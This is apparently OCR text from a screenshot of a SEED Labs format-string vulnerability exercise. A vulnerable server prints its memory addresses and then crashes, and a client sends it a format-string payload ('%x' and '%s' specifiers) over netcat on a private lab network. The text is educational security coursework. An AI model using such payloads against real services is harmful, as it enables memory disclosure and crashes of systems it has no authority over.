 [03/05/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048880
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff038
The value of the 'msg' argument: 0xbfffefbc
Segmentation fault
[03/05/21]seed@PES2201800211_AAYUSH-S:~/Desktop$
Ubuntu-C1 [Running] - Oracle VM VirtualBox
achine View Input Devices Help
Terminal Terminal File Edit View Search Terminal Help En 8:54 AM
[03/05/21]seed@PES2201800211_AAYUSH-C:~$ echo hello .%x.%x.%x.%x.%x.%x.%x.%s |nc -u 10.0.2
.43 9090